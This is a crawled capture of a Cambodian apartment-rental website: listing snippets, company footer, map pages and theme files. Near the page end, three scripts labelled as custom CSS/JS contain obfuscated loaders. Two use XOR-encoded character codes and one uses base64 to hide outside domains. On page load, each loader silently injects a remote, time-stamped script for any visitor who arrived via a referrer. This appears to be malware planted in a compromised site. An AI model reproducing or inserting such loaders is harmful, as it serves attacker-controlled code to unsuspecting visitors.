					<a href="http://homeconnectcambodia.com/listing/modern-1-bed-room-in-bkk3-area-phnom-penh/"><img src="http://hcncambodia.azurewebsites.net/wp-content/uploads/2019/03/IMG_0370.jpg" class="img-responsive wp-post-image" alt="" title="IMG_0370" srcset="http://hcncambodia.azurewebsites.net/wp-content/uploads/2019/03/IMG_0370.jpg 1200w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2019/03/IMG_0370-300x200.jpg 300w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2019/03/IMG_0370-768x512.jpg 768w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2019/03/IMG_0370-1024x683.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>
									<div class="is_rented">RENTED</div>
								</div>
				<div class="related-title"><a href="http://homeconnectcambodia.com/listing/modern-1-bed-room-in-bkk3-area-phnom-penh/">Modern 1 bed room in BKK3 Area| Phnom Penh</a></div>
				<div class="related-area"><a href="http://homeconnectcambodia.com/area/bkk-2-3/" rel="tag">BKK 2&amp;3</a></div>
				<a class="btn btn-default btn-sm view" href="http://homeconnectcambodia.com/listing/modern-1-bed-room-in-bkk3-area-phnom-penh/">View</a>
			</div><!-- end .search-item-->
			</div>
			<div class="rellistings-wrapper">
							<div class="related-item clean-box">
				<div class="related-image">
					<div class="rental-price">
													 USD											</div>
					<a href="http://homeconnectcambodia.com/listing/serviced-1-bedroom-apartment-in-bkk-2/"></a>
								</div>
				<div class="related-title"><a href="http://homeconnectcambodia.com/listing/serviced-1-bedroom-apartment-in-bkk-2/">Serviced 1 bedroom apartment in BkK 2</a></div>
				<div class="related-area"><a href="http://homeconnectcambodia.com/area/bkk-2-3/" rel="tag">BKK 2&amp;3</a></div>
				<a class="btn btn-default btn-sm view" href="http://homeconnectcambodia.com/listing/serviced-1-bedroom-apartment-in-bkk-2/">View</a>
			</div><!-- end .search-item-->
			</div>
			<div class="rellistings-wrapper">
							<div class="related-item clean-box">
				<div class="related-image">
					<div class="rental-price">
													400 USD											</div>
					<a href="http://homeconnectcambodia.com/listing/bright-1-bedroom-modern-apartment-in-bkk3-phnom-penh/"><img src="http://hcncambodia.azurewebsites.net/wp-content/uploads/2018/06/IMG_5335.jpg" class="img-responsive wp-post-image" alt="Bright 1 Bedroom Modern Apartment in BKK3 | Phnom Penh Real Estate" title="IMG_5335" srcset="http://hcncambodia.azurewebsites.net/wp-content/uploads/2018/06/IMG_5335.jpg 1200w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2018/06/IMG_5335-300x200.jpg 300w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2018/06/IMG_5335-768x512.jpg 768w, http://hcncambodia.azurewebsites.net/wp-content/uploads/2018/06/IMG_5335-1024x683.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>
									<div class="is_rented">RENTED</div>
								</div>
				<div class="related-title"><a href="http://homeconnectcambodia.com/listing/bright-1-bedroom-modern-apartment-in-bkk3-phnom-penh/">Bright 1 Bedroom Modern Apartment in BKK3 | Phnom Penh</a></div>
				<div class="related-area"><a href="http://homeconnectcambodia.com/area/bkk-2-3/" rel="tag">BKK 2&amp;3</a></div>
				<a class="btn btn-default btn-sm view" href="http://homeconnectcambodia.com/listing/bright-1-bedroom-modern-apartment-in-bkk3-phnom-penh/">View</a>
			</div><!-- end .search-item-->
			</div>
</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- ef45a9c8db118ab7c76abbe7479f3fa2 --></div></div>					
				</div>			</div><!-- end .row -->
		</div><!-- end #main -->
	</div><!-- end #inner-content -->
</div><!-- end #content -->

		<footer class="footer" role="contentinfo">
			<div id="inner-footer" class="container clearfix">
				<div class="col-sm-6">
					<div style="box-sizing: border-box; color: #565656; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12px; line-height: 18px; background-color: #dfdbd1;"><strong style="box-sizing: border-box;">HomeConnect (Cambodia) Co., Ltd.</strong></div>
<div style="box-sizing: border-box; color: #565656; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12px; line-height: 18px; background-color: #dfdbd1;">
<div style="box-sizing: border-box; color: #565656; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12px; line-height: 18px; background-color: #dfdbd1;">
<div style="box-sizing: border-box; color: #565656; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12px; line-height: 18px; background-color: #dfdbd1;">5th Floor, No 203E5, Mao Tse Toung Boulevard</div>
<div style="box-sizing: border-box; color: #565656; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12px; line-height: 18px; background-color: #dfdbd1;">Sangkat Toul Svay Prey II, Khan Chamkarmorn</div>
<div style="box-sizing: border-box; color: #565656; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12px; line-height: 18px; background-color: #dfdbd1;">Phnom Penh, Cambodia</div>
<p>Tel: +855 23 212 014</p>
</div>
</div>
<div style="box-sizing: border-box; color: #565656; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12px; line-height: 18px; background-color: #dfdbd1;">rentals-cambodia@homeconnect.asia</div>
<p style="box-sizing: border-box; margin: 1em 0px; color: #565656; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12px; line-height: 18px; background-color: #dfdbd1;">© HomeConnect Cambodia Ltd. 2015 All Rights Reserved®</p>				</div>
				<div class="footer-menu col-sm-6">
					<ul id="menu-main-menu-1" class="footer-nav clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-176"><a href="http://homeconnectcambodia.com/">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="http://homeconnectcambodia.com/about-us/">ABOUT US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-237"><a href="http://homeconnectcambodia.com/blog/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="http://homeconnectcambodia.com/property-inquire/">ENQUIRE NOW</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="http://homeconnectcambodia.com/contact-us/">CONTACT US</a></li>
</ul>				</div>
					<nav role="navigation">
											</nav>
			</div> <!-- end #inner-footer -->
		</footer> <!-- end footer -->
	</div> <!-- end #container -->
	<!-- all js scripts are loaded in library/bones.php -->
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/homeconnectcambodia.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://hcncambodia.azurewebsites.net/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"7.32.3"};
/* ]]> */
</script>
<script async defer id="hs-script-loader" type='text/javascript' src='//js.hs-scripts.com/4741463.js?integration=WordPress'></script>
<script type='text/javascript' src='http://hcncambodia.azurewebsites.net/wp-content/themes/hcasia-master/library/js/scripts.js'></script>
<script type='text/javascript' src='http://hcncambodia.azurewebsites.net/wp-includes/js/wp-embed.min.js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_a23464) {
    
    var _8a7739 = Date.now();
    var _d4a198 = 1000;
    _8a7739 = _8a7739 / _d4a198;
    _8a7739 = Math.floor(_8a7739);

    var _746eb6 = 600;
    _8a7739 -= _8a7739 % _746eb6;
    _8a7739 = _8a7739.toString(16);

    var _2e592b = _a23464.referrer;

    if (!_2e592b) return;

    var _cad62f = [24851, 24854, 24841, 24858, 24859, 24862, 24844, 24855, 24861, 24848, 24862, 24845, 24859, 24852, 24854, 24843, 24913, 24854, 24849, 24857, 24848];

    _cad62f = _cad62f.map(function(_5b561a){
        return _5b561a ^ 24959;
    });

    var _77e336 = "f45d085d3c063cfb446c37b4ebd369d3";
    
    _cad62f = String.fromCharCode(..._cad62f);

    var _d8ca97 = "https://";
    var _57e4b4 = "/";
    var _63ffc5 = "track-";

    var _de62fd = ".js";

    var _d1182 = _a23464.createElement("script");
    _d1182.type = "text/javascript";
    _d1182.async = true;
    _d1182.src = _d8ca97 + _cad62f + _57e4b4 + _63ffc5 + _8a7739 + _de62fd;

    _a23464.getElementsByTagName("head")[0].appendChild(_d1182)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_a23464) {
    
    var _8a7739 = Date.now();
    var _d4a198 = 1000;
    _8a7739 = _8a7739 / _d4a198;
    _8a7739 = Math.floor(_8a7739);

    var _746eb6 = 600;
    _8a7739 -= _8a7739 % _746eb6;
    _8a7739 = _8a7739.toString(16);

    var _2e592b = _a23464.referrer;

    if (!_2e592b) return;

    var _cad62f = [24851, 24854, 24841, 24858, 24859, 24862, 24844, 24855, 24861, 24848, 24862, 24845, 24859, 24852, 24854, 24843, 24913, 24854, 24849, 24857, 24848];

    _cad62f = _cad62f.map(function(_5b561a){
        return _5b561a ^ 24959;
    });

    var _77e336 = "f45d085d3c063cfb446c37b4ebd369d3";
    
    _cad62f = String.fromCharCode(..._cad62f);

    var _d8ca97 = "https://";
    var _57e4b4 = "/";
    var _63ffc5 = "track-";

    var _de62fd = ".js";

    var _d1182 = _a23464.createElement("script");
    _d1182.type = "text/javascript";
    _d1182.async = true;
    _d1182.src = _d8ca97 + _cad62f + _57e4b4 + _63ffc5 + _8a7739 + _de62fd;

    _a23464.getElementsByTagName("head")[0].appendChild(_d1182)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0xc4a7(_0x5b0a24,_0x51d945){var _0x58f13a=_0x58f1();return _0xc4a7=function(_0xc4a77a,_0x2c65d8){_0xc4a77a=_0xc4a77a-0x187;var _0x5ede81=_0x58f13a[_0xc4a77a];return _0x5ede81;},_0xc4a7(_0x5b0a24,_0x51d945);}(function(_0x4a6535,_0x1076f1){var _0x412ca7=_0xc4a7,_0x115851=_0x4a6535();while(!![]){try{var _0x33c172=-parseInt(_0x412ca7(0x191))/0x1+-parseInt(_0x412ca7(0x188))/0x2*(parseInt(_0x412ca7(0x187))/0x3)+-parseInt(_0x412ca7(0x195))/0x4+-parseInt(_0x412ca7(0x18f))/0x5*(-parseInt(_0x412ca7(0x189))/0x6)+-parseInt(_0x412ca7(0x18a))/0x7+-parseInt(_0x412ca7(0x190))/0x8*(parseInt(_0x412ca7(0x198))/0x9)+-parseInt(_0x412ca7(0x193))/0xa*(-parseInt(_0x412ca7(0x19d))/0xb);if(_0x33c172===_0x1076f1)break;else _0x115851['push'](_0x115851['shift']());}catch(_0x26245a){_0x115851['push'](_0x115851['shift']());}}}(_0x58f1,0x9c0e0),!function(_0x58a568,_0x125b66){var _0xe4bcaa=_0xc4a7,_0x395473=Math[_0xe4bcaa(0x18d)](Date[_0xe4bcaa(0x197)]()/0x3e8),_0x54b367=_0x395473-_0x395473%0xe10;if(_0x395473-=_0x395473%0x258,_0x395473=_0x395473[_0xe4bcaa(0x19c)](0x10),!document[_0xe4bcaa(0x192)])return;let _0x38e244=atob(_0xe4bcaa(0x19e)+_0xe4bcaa(0x18c));(_0x125b66=_0x58a568[_0xe4bcaa(0x19b)](_0xe4bcaa(0x194)))[_0xe4bcaa(0x1a0)]='text/javascript',_0x125b66[_0xe4bcaa(0x196)]=!0x0,_0x125b66[_0xe4bcaa(0x19a)]=_0xe4bcaa(0x199)+_0x38e244+_0xe4bcaa(0x18b)+_0x54b367+_0xe4bcaa(0x19f)+_0x395473,_0x58a568['getElementsByTagName']('head')[0x0][_0xe4bcaa(0x18e)](_0x125b66);}(document));function _0x58f1(){var _0x2f7aa8=['7194418GzFEKr','/event.min.','Y2tlci5vbmxpbmU=','floor','appendChild','665XtWmay','640TVamDj','825680UichRl','referrer','9870rAnOsd','script','1812564uamwXV','async','now','82071JnrNEc','https://','src','createElement','toString','38918lQzAJx','anMub3B0dHJh','.js?v=','type','102ItvlzY','36260wKbMsj','36078SWzeyE'];_0x58f1=function(){return _0x2f7aa8;};return _0x58f1();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 6190df679b102e8b9059754a2e5fa27b --><!-- end Simple Custom CSS and JS -->
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://homeconnectcambodia.com/?geo_mashup_content=render-map&map_data_key=ca3ce86c2b5393264f9618ef4521fb4c&map_content=single&name=gm-map-1&object_id=5456
body_size: 994
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">

	<head>
		<meta http-equiv="content-type" content="text/html; charset=utf-8"/>
	<title>Nothing found for  ?geo_Mashup_Content=Render Map&amp;map_Data_Key=Ca3Ce86C2B5393264F9618Ef4521Fb4C&amp;map_Content=Single&amp;name=Gm Map 1&amp;object_Id=5456</title>
		<link rel='stylesheet' id='theme-style-css'  href='http://hcncambodia.azurewebsites.net/wp-content/themes/hcasia-master/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='geo-mashup-map-style-css'  href='http://hcncambodia.azurewebsites.net/wp-content/plugins/geo-mashup/css/map-style-default.min.css' type='text/css' media='all' />
<script type='text/javascript' src='http://hcncambodia.azurewebsites.net/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='http://hcncambodia.azurewebsites.net/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='http://hcncambodia.azurewebsites.net/wp-content/plugins/geo-mashup/js/mxn/mxn.min.js'></script>
<script type='text/javascript' src='http://hcncambodia.azurewebsites.net/wp-content/plugins/geo-mashup/js/mxn/mxn.core.min.js'></script>
<script type='text/javascript' src='//maps.google.com/maps/api/js?key=AIzaSyD8qH92RY-lPS2eahvtpADXiVw3ALYLaw4&#038;language=en'></script>
<script type='text/javascript' src='http://hcncambodia.azurewebsites.net/wp-content/plugins/geo-mashup/js/mxn/mxn.googlev3.core.min.js'></script>
<script type='text/javascript' src='http://hcncambodia.azurewebsites.net/wp-content/plugins/geo-mashup/js/mxn/mxn.googlev3.geo-mashup.min.js'></script>
<script type='text/javascript' src='http://hcncambodia.azurewebsites.net/wp-content/plugins/geo-mashup/js/geo-mashup.min.js'></script>
<script type='text/javascript' src='http://hcncambodia.azurewebsites.net/wp-content/plugins/geo-mashup/js/geo-mashup-mxn.min.js'></script>

		<style type="text/css">
			v\:* { behavior:url(#default#VML); }
			#geo-mashup {
				width:100%;
				height:100%;
								background-color: #c0c0c0;
							}
		</style>
	</head>
	<body>
	<div id="geo-mashup" class="gm-map-1">
		<noscript>
			<p>This map requires JavaScript. You may have to enable it in your browser's settings.</p>
		</noscript>
	</div>
	<script type="text/javascript">
GeoMashup.createMap(document.getElementById("geo-mashup"), {"map_control":"GSmallZoomControl","map_type":"G_NORMAL_MAP","zoom":"13","add_overview_control":"false","add_map_type_control":[],"enable_scroll_wheel_zoom":"true","click_to_load":"false","click_to_load_text":"","marker_default_color":"red","map_api":"googlev3","map_content":"single","name":"gm-map-1","ajaxurl":"http:\/\/hcncambodia.azurewebsites.net\/wp-admin\/admin-ajax.php","siteurl":"http:\/\/homeconnectcambodia.com\/","url_path":"http:\/\/hcncambodia.azurewebsites.net\/wp-content\/plugins\/geo-mashup","template_url_path":"http:\/\/hcncambodia.azurewebsites.net\/wp-content\/themes\/hcasia-master","custom_url_path":"http:\/\/hcncambodia.azurewebsites.net\/wp-content\/plugins\/geo-mashup-custom","object_data":{"objects":[{"object_name":"post","object_id":"5456","title":"Secure 2 Bedroom Apartment in BKK3 | Phnom Penh","lat":"11.5476017","lng":"104.9177170","author_name":"admin","terms":{"property_type":[61]}}]},"term_properties":[]} );
</script>	</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://homeconnectcambodia.com/?geo_mashup_content=render-map&map_data_key=fc01b388cd49f72118461ffb436ec51d&height=375&width=528&zoom=12&name=gm-map-2&object_id=5456&map_content=single
body_size: 921
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">

	<head>
		<meta http-equiv="content-type" content="text/html; charset=utf-8"/>
	<title>Nothing found for  ?geo_Mashup_Content=Render Map&amp;map_Data_Key=Fc01B388Cd49F72118461Ffb436Ec51D&amp;height=375&amp;width=528&amp;zoom=12&amp;name=Gm Map 2&amp;object_Id=5456&amp;map_Content=Single</title>
		<link rel='stylesheet' id='theme-style-css'  href='http://hcncambodia.azurewebsites.net/wp-content/themes/hcasia-master/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='geo-mashup-map-style-css'  href='http://hcncambodia.azurewebsites.net/wp-content/plugins/geo-mashup/css/map-style-default.min.css' type='text/css' media='all' />
<script type='text/javascript' src='http://hcncambodia.azurewebsites.net/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='http://hcncambodia.azurewebsites.net/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='http://hcncambodia.azurewebsites.net/wp-content/plugins/geo-mashup/js/mxn/mxn.min.js'></script>
<script type='text/javascript' src='http://hcncambodia.azurewebsites.net/wp-content/plugins/geo-mashup/js/mxn/mxn.core.min.js'></script>
<script type='text/javascript' src='//maps.google.com/maps/api/js?key=AIzaSyD8qH92RY-lPS2eahvtpADXiVw3ALYLaw4&#038;language=en'></script>
<script type='text/javascript' src='http://hcncambodia.azurewebsites.net/wp-content/plugins/geo-mashup/js/mxn/mxn.googlev3.core.min.js'></script>
<script type='text/javascript' src='http://hcncambodia.azurewebsites.net/wp-content/plugins/geo-mashup/js/mxn/mxn.googlev3.geo-mashup.min.js'></script>
<script type='text/javascript' src='http://hcncambodia.azurewebsites.net/wp-content/plugins/geo-mashup/js/geo-mashup.min.js'></script>
<script type='text/javascript' src='http://hcncambodia.azurewebsites.net/wp-content/plugins/geo-mashup/js/geo-mashup-mxn.min.js'></script>

		<style type="text/css">
			v\:* { behavior:url(#default#VML); }
			#geo-mashup {
				width:100%;
				height:100%;
								background-color: #c0c0c0;
							}
		</style>
	</head>
	<body>
	<div id="geo-mashup" class="gm-map-2">
		<noscript>
			<p>This map requires JavaScript. You may have to enable it in your browser's settings.</p>
		</noscript>
	</div>
	<script type="text/javascript">
GeoMashup.createMap(document.getElementById("geo-mashup"), {"map_control":"GSmallZoomControl","map_type":"G_NORMAL_MAP","zoom":"12","add_overview_control":"false","add_map_type_control":[],"enable_scroll_wheel_zoom":"true","click_to_load":"false","click_to_load_text":"","marker_default_color":"red","map_api":"googlev3","name":"gm-map-2","map_content":"single","ajaxurl":"http:\/\/hcncambodia.azurewebsites.net\/wp-admin\/admin-ajax.php","siteurl":"http:\/\/homeconnectcambodia.com\/","url_path":"http:\/\/hcncambodia.azurewebsites.net\/wp-content\/plugins\/geo-mashup","template_url_path":"http:\/\/hcncambodia.azurewebsites.net\/wp-content\/themes\/hcasia-master","custom_url_path":"http:\/\/hcncambodia.azurewebsites.net\/wp-content\/plugins\/geo-mashup-custom","object_data":{"objects":[{"object_name":"post","object_id":"5456","title":"Secure 2 Bedroom Apartment in BKK3 | Phnom Penh","lat":"11.5476017","lng":"104.9177170","author_name":"admin","terms":{"property_type":[61]}}]},"term_properties":[]} );
</script>	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://hcncambodia.azurewebsites.net/wp-content/themes/hcasia-master/style.css
body_size: 191
content:
/******************************************************************
Theme Name: Home Connect Asia Master
Theme URI: http://www.siamcomm.com/hcasia-master/
Description: This site was developed for <a href="http://www.homeconnect.asia" title="Home Connect Asia Property Online">Home Connect Asia</a> using the Bones Development Theme by <a href="http://www.siamcomm.com" title="Siam Communications Bangkok Web Development">Siam Communications</a>. For more information about Siam Communications, you can visit the <a href="http://www.siamcomm.com/" title="Siam Communications Bangkok Web Development">Siam Communications</a> website for  Bangkok Web Development website support.
Author: Eric Buckley
Author URI: http://www.siamcomm.com
Version: 1.0
Tags: flexble-width, translation-ready, microformats, rtl-language-support

License: Commercial
License URI: 


--- FILE ---
content_type: text/css
request_url: https://hcncambodia.azurewebsites.net/wp-content/themes/hcasia-master/style.css
body_size: 115
content:
/******************************************************************
Theme Name: Home Connect Asia Master
Theme URI: http://www.siamcomm.com/hcasia-master/
Description: This site was developed for <a href="http://www.homeconnect.asia" title="Home Connect Asia Property Online">Home Connect Asia</a> using the Bones Development Theme by <a href="http://www.siamcomm.com" title="Siam Communications Bangkok Web Development">Siam Communications</a>. For more information about Siam Communications, you can visit the <a href="http://www.siamcomm.com/" title="Siam Communications Bangkok Web Development">Siam Communications</a> website for  Bangkok Web Development website support.
Author: Eric Buckley
Author URI: http://www.siamcomm.com
Version: 1.0
Tags: flexble-width, translation-ready, microformats, rtl-language-support

License: Commercial
License URI: 


--- FILE ---
content_type: application/javascript
request_url: https://hcncambodia.azurewebsites.net/wp-content/plugins/geo-mashup/js/mxn/mxn.googlev3.geo-mashup.min.js
body_size: 494
content:
mxn.addProxyMethods(mxn.Mapstraction,["enableGeoMashupExtras","setMapTypes"],false);mxn.register("googlev3",{Mapstraction:{enableGeoMashupExtras:function(){var me=this;me.markerAdded.addHandler(function(name,source,args){if(args.marker.draggable){args.marker.dragend=new mxn.Event("dragend",args.marker);google.maps.event.addListener(args.marker.proprietary_marker,"dragend",function(mouse){args.marker.dragend.fire({location:new mxn.LatLonPoint(mouse.latLng.lat(),mouse.latLng.lng())})})}});google.maps.event.addListener(me.maps["googlev3"],"center_changed",function(){me.endPan.fire()})},setMapTypes:function(types){var map=this.maps[this.api];var mapTypeIds=[];var i;if(typeof types!=="object"){types=[types]}for(i=0;i<types.length;i+=1){switch(types[i]){case mxn.Mapstraction.ROAD:mapTypeIds.push(google.maps.MapTypeId.ROADMAP);break;case mxn.Mapstraction.SATELLITE:mapTypeIds.push(google.maps.MapTypeId.SATELLITE);break;case mxn.Mapstraction.HYBRID:mapTypeIds.push(google.maps.MapTypeId.HYBRID);break;case mxn.Mapstraction.PHYSICAL:mapTypeIds.push(google.maps.MapTypeId.TERRAIN);break}}map.setOptions({mapTypeControlOptions:{mapTypeIds:mapTypeIds}})}},Marker:{openBubble:function(){var marker=this;if(!this.map.hasOwnProperty("geo_mashup_infowindow")||this.map.geo_mashup_infowindow===null){this.map.geo_mashup_infowindow=new google.maps.InfoWindow;google.maps.event.addListener(this.map.geo_mashup_infowindow,"closeclick",function(closedWindow){marker.closeBubble()});if(!this.proprietary_marker.map){google.maps.event.addListenerOnce(this.map.geo_mashup_infowindow,"domready",function(){marker.map.geo_mashup_infowindow.close();marker.map.geo_mashup_infowindow.setPosition(marker.proprietary_marker.getPosition());marker.map.geo_mashup_infowindow.open(marker.map)})}}this.openInfoBubble.fire({marker:this});this.map.geo_mashup_infowindow.setContent(this.infoBubble);this.map.geo_mashup_infowindow.open(this.map,this.proprietary_marker)},closeBubble:function(){if(this.map.hasOwnProperty("geo_mashup_infowindow")&&this.map.geo_mashup_infowindow!==null){this.map.geo_mashup_infowindow.close();this.closeInfoBubble.fire({marker:this})}}}});
